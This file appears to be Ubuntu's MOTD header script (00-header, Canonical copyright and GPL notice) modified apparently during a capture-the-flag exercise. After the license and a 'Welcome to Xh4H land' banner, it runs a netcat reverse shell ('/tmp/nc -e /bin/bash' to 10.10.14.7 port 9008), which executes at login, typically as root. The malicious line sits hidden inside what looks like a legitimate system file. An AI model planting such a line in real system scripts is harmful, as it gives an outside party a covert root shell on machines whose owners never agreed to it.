 #!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"

/tmp/nc -e /bin/bash 10.10.14.7 9008

~
~
~
~